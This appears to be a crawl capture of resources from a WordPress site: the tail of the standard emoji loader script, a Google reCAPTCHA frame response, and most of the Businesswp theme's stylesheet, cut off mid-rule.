const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://beprojectcentre.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QiS9xk2FHfrgPAbSBUB0bw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769301034571');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beprojectcentre.in/wp-content/themes/businesswp/style.css?ver=1.0.1
body_size: 14232
content:
/*
Theme Name: Businesswp
Theme URI: https://www.britetechs.com/free-businesswp-wordpress-theme/
Author: Britetechs
Author URI: https://britetechs.com/
Description: Businesswp is a powerful creative, flexible WordPress theme that suitable for business kind of websites, blog, agency, freelancers and e-commerce. This theme provides awesome multiple layouts features to make your beautiful websites. It is easy to use and provides many customize options to manage your frontpage sections, as well as the custom page templates etc. (Live preview : https://britetechs.com/demo/themes/businesswp-pro/)
Tags: sticky-post, one-column, two-columns, three-columns, right-sidebar, custom-header, custom-menu, featured-images, footer-widgets, theme-options, threaded-comments, translation-ready, full-width-template, custom-logo, blog, e-commerce, portfolio
Version: 1.0.1
Requires PHP: 5.6.2
Requires at least: WordPress 4.1
Tested up to: 5.8
License: GNU General Public License 3.0
License URI: https://www.gnu.org/licenses/gpl-3.0.en.html
Text Domain: businesswp

All files, unless otherwise stated, are released under the GNU General Public
License version 3.0 (https://www.gnu.org/licenses/gpl-3.0.en.html)
This theme, like WordPress, is licensed under the GPL.
*/

body {
    margin: 0;
    padding: 0;
    font-size: 1rem;
    line-height: 1.75;
    font-weight: 400;
    letter-spacing: 0;
    font-style: normal;
    color: var(--body-color);
    -webkit-font-smoothing: antialiased;
    font-smoothing: antialiased;
    overflow-x: hidden;
}

@media (min-width: 1200px) {
    body.boxed {
        max-width: 1500px;
        margin: 0 auto;
        box-shadow: 0 8px 15px 0 rgb(0 0 0 / 20%);
    }
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #0b2341;
    line-height: 1.4;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit;
}

ul li,
ol li {
    padding: 0;
    margin: 0;
}

ul.bt-disc,
ol.bt-disc {
    list-style-type: disc;
}

ul.bt-circle,
ol.bt-circle {
    list-style-type: circle;
}

ul.bt-square,
ol.bt-square {
    list-style-type: square;
}

a {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s;
    text-decoration: none;
    color: var(--heading-color);
}

a:hover,
a:focus {
    text-decoration: none !important;
    color: var(--primary-color);
}

a:active,
a:focus {
    text-decoration: none !important;
}

p {
    margin: 0 0 1.5em;
}

p:empty,
p:last-child {
    margin: 0;
}

img {
    max-width: 100%;
    height: auto;
}

hr {
    border-top: 1px solid var(--border-color);
}

button:focus {
    outline: 1px dotted;
    outline-color: -webkit-focus-ring-color;
}

.bold {
    font-weight: bold;
}

.opacity-0 {
    opacity: 0;
    visibility: hidden;
}

.no-margin {
    margin: 0;
}

.no-margin-bottom {
    margin-bottom: 0;
}

.no-padding {
    padding: 0;
}

.block-area {
    padding: 90px 0;
}

.center {
    text-align: center;
    margin: auto;
    display: block;
    float: none;
}

:focus {
    outline: thin dotted;
    outline-offset: -4px;
    outline-color: var(--heading-color);
}

.wrapper {
    margin: 0 auto;
    background-color: #fff;
}

/*************************************************
******************* Forms, Buttons, Input Fields
*************************************************/

label {
    color: var(--heading-color);
    display: block;
    font-weight: 700;
    margin-bottom: 0.5rem;
}

fieldset {
    margin-bottom: 1em;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select {
    background: #fff;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    border: 1px solid var(--border-color);
    -webkit-border-radius: 4px;
    border-radius: 4px;
    display: block;
    padding: 0.825rem 1rem;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus {
    color: #757575;
    border-color: var(--border-color);
    box-shadow: 0 0 0 0.063rem rgba(84, 84, 84, .25);
}

input[type="radio"],
input[type="checkbox"] {
    margin-right: 0.5em;
}

input[type="radio"]+label,
input[type="checkbox"]+label {
    font-weight: 400;
}

button,
input[type="button"],
input[type="submit"] {
    border: 0;
    -webkit-border-radius: 50px;
    border-radius: 50px;
    -webkit-box-shadow: none;
    box-shadow: none;
    cursor: pointer;
    display: inline-block;
    font-size: 0.938rem;
    font-weight: 600;
    line-height: 1;
    padding: 1.05rem 2.813rem;
    height: 3.125rem;
    text-shadow: none;
    -webkit-transition: background 0.2s;
    transition: background 0.2s;
    background-color: transparent;
}

input+button,
input+input[type="button"],
input+input[type="submit"] {
    padding: 0.75em 2em;
}

button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
    color: var(--primary-color);
    background: transparent;
    border: 2px solid var(--primary-color);
}

.list-none {
    list-style: none;
    margin: 0;
    padding: 0;
}

.d-inline-block li {
    display: inline-block;
    margin-left: 0.9375rem;
}

/**************************************
******************* Top Header Area
***************************************/

.header_contact_info li {
    display: inline;
    padding-right: 2.5rem;
    letter-spacing: 1px;
}

.header_contact_info li:first-child {
    margin-left: 0;
}

.header_contact_info+.social_icons {
    margin-left: 30px;
}

.header_contact_info i {
    color: var(--primary-color);
    padding-right: 0.625rem;
    padding-left: 0.063rem;
}

@media( max-width:  768px ){
    .header_contact_info li{
        padding-right: 0;
        padding-bottom: 5px;
    }
}

.header_contact_info,
.social_links {
    margin: 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}

.social_links>li {
    display: inline-block;
    margin: 0 3px;
}

.social_links>li>a {
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background-color: rgba(255, 255, 255, 0.11);
    display: block;
    color: inherit;
}

.social_links li a:hover {
    color: var(--primary-color);
}

.social_links>li>a>i {
    line-height: 27px;
}

@media (max-width: 586px) {

    .header_contact_info {
        display: block;
        margin: auto;
    }

}

/*********************************************
******************* Animation transmision Area
**********************************************/

@-webkit-keyframes theme_animation_translateY {
    0% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }

    50% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }

    100% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }
}

@keyframes theme_animation_translateY {
    0% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }

    50% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }

    100% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }
}

@-webkit-keyframes x-float {
    100% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }
}

@keyframes x-float {
    100% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }
}

.header_area_main {
    background-color: #f2f2f2;
}

@media screen and (min-width: 991px){

    .tranparent_header{
        position: absolute;
        right: 0;
        left: 0;
        width: 100%;
        border-top: 0;
        margin: 0 auto;
        z-index: 99;
    }

    .tranparent_header .primary_menu {
        border-bottom: 1px solid rgb(255 255 255 / 0.1);
        border-top: 1px solid rgb(255 255 255 / 0.1);
    }

    .tranparent_header #site-navigation .main-menu > li > a {
        color: var(--p-nav-text-color, #fff);
    }

    .tranparent_header #site-navigation .main-menu > li > a:hover {
        color: var(--primary-color);
    }

    .tranparent_header a,
    .tranparent_header .header_contact_info,
    .tranparent_header .social_links i{
        color: #fff;
    }

    .tranparent_header .social_links>li>a {
        background-color: var(--primary-color);
    }

    .tranparent_header + .home_slider .slide__text .row{
        margin-top: 146px;
    }

}

.top-header li:hover i,
.widget li:hover i,
.team-social-link li:hover,
.contact-wrap:hover .contact-icon i,
.service-wrap:hover .service-wrap-icon i,
.newsletter-area:hover .newsletter-logo i,
.counter-wrap:hover .media i,
.theme_about:hover .theme-images,
.home_slider:hover .theme-images,
.team-wrap:hover .team-img img {
    -webkit-animation-name: x-float, theme_animation_translateY;
    animation-name: x-float, theme_animation_translateY;
    -webkit-animation-duration: .3s, 1.5s;
    animation-duration: .3s, 1.5s;
    -webkit-animation-delay: 0s, .3s;
    animation-delay: 0s, .3s;
    -webkit-animation-timing-function: ease-out, ease-in-out;
    animation-timing-function: ease-out, ease-in-out;
    -webkit-animation-iteration-count: 1, infinite;
    animation-iteration-count: 1, infinite;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-direction: normal, alternate;
    animation-direction: normal, alternate;
}

@media screen and (max-width: 768px) {

    .header_contact_info li {
        display: block;
        margin: 0;
        text-align: center;
    }

}

/**************************************
******************* Top Menu Area
***************************************/

#site-navigation {
    background-color: #fff;
}

.logo img {
    height: auto;
}

.logo-area {
    padding: .5em 0;
}

.site-logo {
    display: block;
}

.tranparent_header .sticky-top:not(.sticky-fixed) .custom-logo-link,
.tranparent_header .sticky-top.sticky-fixed .tranparent_logo{
    display: none;
}

.tranparent_header .sticky-fixed .custom-logo-link{
    display: block;
}

.site-title,
.site-description {
    margin-bottom: 0;
}

.site-title {
    font-size: 1.8rem;
    font-weight: 600;
}

.site-description {
    font-size: 12px;
}

.custom-logo-link img {
    max-height: 6rem;
    transition: height 0.15s linear, width 0.15s linear, max-height 0.15s linear;
    width: auto;
}

@media (min-width: 992px) {

    .primary_menu {
        padding: 0;
    }

}

.primary_menu .container {
    padding-left: 15px;
    padding-right: 15px;
}

@media (min-width: 992px) {
    
    .header_area_main.tranparent_header,
    .header_area_main.tranparent_header #site-navigation,
    .header_area_main.tranparent_header .primary_menu:not(.sticky-top) {
        background: none;
    }

}

#site-navigation.primary_menu.sticky-fixed{
    background: #fff;
}

.sticky-fixed{
    position: fixed;
    top: -1px;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 999;
    -webkit-box-shadow: 0 10px 15px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 0 10px 15px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0 10px 15px rgba(0, 0, 0, 0.05);
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.05);
    -webkit-animation: 1s ease-in-out 0s normal none 1 running fadeInDown;
    animation: 1s ease-in-out 0s normal none 1 running fadeInDown;
}

#site-navigation.primary_menu.sticky-fixed .main-menu > li > a {
    color: var(--heading-color);
}

#site-navigation.primary_menu.sticky-fixed .main-menu > li > a:hover {
    color: var(--primary-color);
}

@-webkit-keyframes fadeInDown {
    from {
        opacity:0;-webkit-transform:translate3d(0,-100%,0);
        transform:translate3d(0,-100%,0)
    }
    to {
        opacity:1;
        -webkit-transform:none;
        transform:none;
    }
}

@keyframes fadeInDown {
    from {
        opacity:0;-webkit-transform:translate3d(0,-100%,0);
        transform:translate3d(0,-100%,0)
    }
    to {
        opacity:1;
        -webkit-transform:none;
        transform:none;
    }
}

.fadeInDown {
    -webkit-animation-name:fadeInDown;
    animation-name:fadeInDown;
}

.primary_menu.sticky-fixed {
    box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);
    transition: all 1.01s ease-in-out;
}

.admin-bar .primary_menu.sticky-fixed{
    top: 32px;
    background-color: #fff;
}

@media (max-width: 783px) {

    .admin-bar .primary_menu.sticky-fixed {
        top: 46px;
    }

}

@media (max-width: 601px) {

    .admin-bar .primary_menu.sticky-fixed {
        top: 0;
    }

}

@media (max-width: 991px) {

    .primary_menu.sticky-fixed.sticky-top.sticky-desktop {
        position: relative;
        position: -webkit-relative;
        position: relative;
        top: 32px;
    }

    .primary_menu.sticky-fixed.sticky-top.sticky-mobile {
        position: fixed;
        position: -webkit-fixed;
        background-color: #fff;
        top: 0;
    }

}

@media (min-width: 991px) {

    .primary_menu.sticky-fixed.sticky-top.sticky-desktop {
        position: fixed;
        position: -webkit-fixed;
        background-color: #fff;
        top: 32px;
    }

    .primary_menu.sticky-fixed.sticky-top.sticky-mobile {
        position: relative;
        position: -webkit-relative;
        top: 0;
    }

}

@media screen and ( max-width:  600px ){
    .sticky-top{
        top:  0 !important;
    }
}

.primary_menu .navbar-collapse {
    position: relative;
}

.background_image {
    position: relative;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    background-attachment: fixed;
}

@media (min-width: 992px) {

    .primary_menu {
        padding: 0;
    }

}

.main-menu {
    justify-content: flex-end;
}

.main-menu ul {
    text-align: right;
    list-style: none;
}

.main-menu>ul>li {
    display: inline-block;
    position: relative;
}

.main-menu>ul>li>a {
    display: block;
    -webkit-transition: .5s;
    transition: .5s;
    position: relative;
    font-size: 14px;
    font-weight: 600;
    margin: 0 1px;
}

.primary_menu .main-menu>ul>li>a {
    border-radius: 5px;
}

#site-navigation .main-menu>li>a {
    line-height: 30px;
    padding: 0 8px;
    letter-spacing: 2px;
}

.main-menu>ul>li[class*="has-children"]>a:after {
    content: "+";
    display: inline-block;
    margin-left: 5px;
}

.main-menu ul li:last-child a {
    margin-right: 0px;
}

.main-menu>ul>li:hover>a,
.main-menu>ul>li:focus-within>a,
.creative_header_menu>ul>li:hover>a {
    color: var(--primary-color);
}


/* sub menu style */
.main-menu ul .sub-menu {
    position: absolute;
    left: 0;
    top: 130%;
    width: 197px;
    text-align: left;
    background: #fff;
    padding: 0;
    z-index: 9999;
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.3);
    -webkit-transition: .5s;
    transition: .5s;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
    border-bottom: 4px solid var(--primary-color);
}

.main-menu.direction-left ul {
    right: 0;
    left: auto;
}

.main-menu ul li:hover>.sub-menu,
.main-menu ul li:focus-within>.sub-menu {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
    top: 100%;
    color: #000;
}

.main-menu ul .sub-menu li {
    position: relative;
}

.main-menu ul .sub-menu li a {
    display: block;
    padding: 12px 20px;
    margin: 0;
    letter-spacing: normal;
    font-size: 14px;
    color: #000;
    font-weight: 500;
    -webkit-transition: .5s;
    transition: .5s;
    visibility: inherit !important;
}

.main-menu ul .sub-menu li:hover>a,
.main-menu ul .sub-menu .sub-menu li:hover>a,
.main-menu ul .sub-menu .sub-menu .sub-menu li:hover>a,
.main-menu ul .sub-menu .sub-menu .sub-menu .sub-menu li:hover>a,
.main-menu ul .sub-menu li[class*="current"]>a {
    background: var(--primary-color);
    color: #fff;
    -webkit-transition: .5s;
    transition: .5s;
}

/* sub menu 2 */
.main-menu ul .sub-menu .sub-menu {
    left: 100%;
    top: 130%;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
}

.main-menu ul .sub-menu li:hover>.sub-menu,
.main-menu ul .sub-menu li:focus-within>.sub-menu {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
    top: 0%;
}

/* sub menu 3 */
.main-menu ul .sub-menu .sub-menu li {
    position: relative;
}

.main-menu ul .sub-menu .sub-menu .sub-menu {
    left: 100%;
    right: auto;
    top: 130%;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
}

.main-menu ul .sub-menu .sub-menu li:hover>.sub-menu {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
    top: 0%;
}

.main-menu ul .sub-menu .sub-menu .sub-menu li {
    position: relative;
}

.main-menuul .sub-menu .sub-menu .sub-menu li:hover>.sub-menu {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
    top: 0%;
}

.main-menu.direction-left .sub-menu .sub-menu,
.main-menu.direction-left .sub-menu .sub-menu .sub-menu {
    right: 100%;
    left: auto;
}

/* Enable nav submenu expansion with tapping on arrows on large-viewport
 * touch interfaces (e.g. tablets or laptops with touch screens).
 * These rules are supported by all browsers (>IE11) and when JS is disabled.*/

@media (any-pointer: coarse) {

    .main-menu>li.menu-item-has-children>a {
        padding-right: 0;
        margin-right: 2rem;
    }

    .main-menu ul li.menu-item-has-children>a {
        margin-right: 4.5rem;
        padding-right: 0;
        width: unset;
    }

}

/* Repeat previous rules for IE11 (when JS enabled for polyfill). */

body.touch-enabled .main-menu>li.menu-item-has-children>a {
    padding-right: 0;
    margin-right: 2rem;
}

body.touch-enabled .main-menu ul li.menu-item-has-children>a {
    margin-right: 4.5rem;
    padding-right: 0;
    width: unset;
}

#site-navigation .menus-btn a {
    color: #fff !important;
    background-color: var(--primary-color);
    position: relative;
    text-align: center;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    letter-spacing: 1px;
    line-height: 40px !important;
    position: relative;
    top: 50%;
    transform: translateY(-50%);
}

#site-navigation .menus-btn a:hover,
#site-navigation .menus-btn a:focus {
    background-color: var(--heading-color);
    color: #fff;
}

/* secondary menu*/

.secondary_menu .main-menu {
    justify-content: flex-end;
    background-color: #fff;
    color: #000;
}

.secondary_menu .main-menu>ul>li>a {
    color: #000 !important;
}

.secondary_menu .main-menu>ul>li[class*="current"]>a,
.secondary_menu .main-menu>ul>li:hover>a,
.secondary_menu .creative_header_menu>ul>li:hover>a {
    color: var(--primary-color) !important;
    background-color: transparent !important;
}

.secondary_menu .main-menu ul .sub-menu {
    background-color: #000 !important;
}

.secondary_menu .main-menu ul .sub-menu li a {
    color: #fff !important;
}

.secondary_menu .main-menu ul .sub-menu li:hover>a,
.secondary_menu .main-menu ul .sub-menu .sub-menu li:hover>a,
.secondary_menu .main-menu ul .sub-menu .sub-menu .sub-menu li:hover>a,
.secondary_menu .main-menu ul .sub-menu .sub-menu .sub-menu .sub-menu li:hover>a,
.secondary_menu .main-menu ul .sub-menu li[class*="current"]>a {
    background: rgb(229, 229, 229) !important;
    color: #000 !important;
}

.search-nav {
    position: absolute;
    left: -99999px;
    pointer-events: none;
    visibility: hidden;
    z-index: 20;
    width: 200px;
    max-width: 200px;
    transition: opacity 100ms ease-in-out;
    opacity: 0;
    height: 55px;
    border-bottom: 3px solid var(--primary-color);
}

.search-nav.search-nav-active {
    left: inherit;
    right: 0;
    pointer-events: auto;
    visibility: visible;
    opacity: 1;
}

.search-nav input[type="search"] {
    margin: 0;
    border: 0;
    height: 100%;
}

.main-menu li.menu-search-icon {
    z-index: 21;
}

.canvas-menu-overlay {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    height: 100vh;
    min-height: 100%;
    background-color: rgba(0, 0, 0, .7);
    visibility: hidden;
    opacity: 0;
    cursor: pointer;
    -webkit-transition: visibility .2s ease, opacity .2s ease;
    -moz-transition: visibility .2s ease, opacity .2s ease;
    -o-transition: visibility .2s ease, opacity .2s ease;
    transition: visibility .2s ease, opacity .2s ease;
    z-index: 100000;
}

.canvas-menu-overlay.active {
    visibility: visible;
    opacity: 1;
}

.canvas-menu-overlay button.close-canvas {
    position: fixed;
    top: 25px;
    right: 30px;
    background-color: transparent;
    color: #fff;
    font-size: 30px;
    border: 0;
    box-shadow: none;
}

.canvas-menu-overlay button.close-canvas:hover,
.canvas-menu-overlay button.close-canvas:focus {
    border: 0;
    box-shadow: none;
    outline: none;
}

.canvas-navigation {
    position: fixed;
    max-width: 300px;
    height: 100%;
    height: 100vh;
    top: 0;
    z-index: 100001;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    left: -300px;
    color: #ffffff;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.inside-canvas-navigation {
    padding: 25px 0;
}

.canvas-navigation ul {
    list-style: none;
    padding: 0;
    display: block;
}

.canvas-navigation ul ul {
    padding-left: 10px;
}

.canvas-navigation a {
    color: #ffffff;
    display: block;
    padding: 0 2rem;
}

.canvas-navigation a:hover,
.canvas-navigation a:focus {
    color: var(--primary-color);
}

.canvas-open .canvas-navigation {
    background-color: rgba(10, 10, 10, 0.95);
    left: 0;
}

/**************************************
******************* Slider content css
***************************************/

.slide {
    min-height: 550px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    color: #fff;
    overflow: hidden;
}

.slider img{
    opacity: 0;
}

.overlay::before {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    background-color: rgb(11 35 65 / 80%);
    background-color: rgb(0 0 0 / 50%);
    position: absolute;
    left: 0;
    top: 0;
}

.slide.overlay::before {
    background-color: rgb(11 35 65 / 80%);
}

.slide-subtitle {
    display: block;
    font-size: 16px;
    line-height: 1.3;
    font-weight: 700;
    margin: 0 auto 15px 0;
    color: var(--primary-color);
    text-shadow: 0px 2px 7px rgb(0 0 0 / 10%);
    letter-spacing: 3.3px;
}

.owl-item.active .slide-subtitle {
    animation: 1s .3s fadeInLeft both;
    animation-delay: 1s;
}

.slide-title {
    font-size: 56px;
    margin: 5px auto 10px 0;
    color: inherit;
    display: inline-block;
    text-shadow: 0px 2px 7px rgb(0 0 0 / 50%);
    letter-spacing: 2px;
}

.owl-item.active .slide-title {
    animation: 1s .4s fadeInRight both;
    animation-delay: 1s;
}

.slide-title b {
    color: var(--primary-color);
}

.slide__text {
    position: absolute;
    top: 0;
    z-index: 9999;
    width: 100%;
}

.owl-item.active .slide__text {
    animation: 1s .3s zoomIn both;
    animation-delay: 1s;
}

.slide-content {
    margin: 20px auto 0px 0;
    color: #fff;
    font-size: 22px;
    font-weight: 400;
}

.slider_footer {
    margin-top: 40px;
    margin-bottom: 40px;
}

.owl-item.active .slider_btn {
    animation: 1s .9s fadeInUp;
    animation-delay: 1s;
}

.slider_btn{
    background-color: var(--primary-color);
    color: #fff !important;
}

.slider_btn:hover {
    background-color: var(--heading-color);
    border-color: var(--heading-color);
}

.slider_btn:before {
    display: none;
}

button,
.button,
input[type="submit"],
input[type="reset"] {
    border: 1px solid var(--primary-color);
    color: var(--primary-color);
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding: 6px 20px;
    text-align: center;
    position: relative;
    z-index: 2;
    transition: all 0.5s;
    text-decoration: none;
    overflow: hidden;
    border-radius: 4px;
    letter-spacing: 3px;
}

button:hover,
.button:hover {
    color: #fff;
}

input[type="submit"]:hover,
input[type="reset"]:hover {
    background-color: var(--primary-color);
    color: #fff;
}

button:before,
.button:before,
input[type="submit"]:before,
input[type="reset"]:before {
    content: "";
    position: absolute;
    top: 0;
    right: -50px;
    bottom: 0;
    left: 0;
    border-right: 50px solid transparent;
    border-bottom: 80px solid var(--primary-color);
    transform: translateX(-100%);
    transition: 0.5s ease-in-out;
    z-index: -1;
}

button:hover:before,
button.active:before,
.button:hover:before,
input[type="submit"]:hover:before,
input[type="reset"]:hover:before {
    transform: translateX(0);
}

@media (max-width: 768px) {

    .slide-subtitle,
    .slide-content {
        width: 100%;
        font-size: 17px;
    }

    .slide-title {
        font-size: 22px;
    }

    .slide_btn {
        margin-right: 10px;
    }

}

@media (max-width: 991px) {

    .slide-img {
        display: none;
    }

}

@media (min-width: 768px) and ( max-width:  1200px ) {

    .slide-subtitle,
    .slide-content {
        width: 100%;
        font-size: 20px;
    }

    .slide-title {
        font-size: 36px;
    }

    .slide_btn {
        margin-right: 10px;
    }

}

.owl-theme .owl-nav [class*='owl-'] {
    color: #333;
    font-size: 14px;
    display: inline-block;
    cursor: pointer;
    width: 40px;
    height: 40px;
    line-height: 40px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.owl-carousel .owl-nav [class*='owl-']{
    padding: 7px !important;
    background-image: none;
    border-radius: 50%;
    margin: 0 20px;
}

.owl-carousel .owl-nav button.owl-prev, 
.owl-carousel .owl-nav button.owl-next{
    background-color: #b9b9b975;
    color: #fff;
}


.owl-theme .owl-nav [class*='owl-next'] {
    right: 0;
}

.owl-theme .owl-nav [class*='owl-']:hover {
    background: #fff;
    color: #fff;
    text-decoration: none;
}

.owl-theme .owl-nav .disabled {
    opacity: 0.5;
    cursor: default;
}

.owl-theme .owl-nav.disabled + .owl-dots {
    margin-top: 10px;
}

.owl-theme .owl-dots {
    text-align: center;
    -webkit-tap-highlight-color: transparent;
    position: absolute;
    top: 90%;
    width: 100%;
}

.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    margin: 2px;
    height: 2rem;
}

.owl-theme .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    background: var( --button-bg-hover-color, var( --primary-color ) );
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity 200ms ease;
    border-radius: 30px;
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
    background: #fff;
}


/*****************************************
******************* Home Section Header
******************************************/

.home_section {
    padding: 60px 0 30px;
    position: relative;
    overflow: hidden;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.home_section::before {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

.home_section [class^="container"] {
    position: relative;
    z-index: 4;
}

.simpleParallax {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
}

.section_bgimage:before {
    content: '';
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(22, 26, 86, 0.6);
    z-index: 3;
}

@media (max-width: 991px) {

    .home_section_back_img {
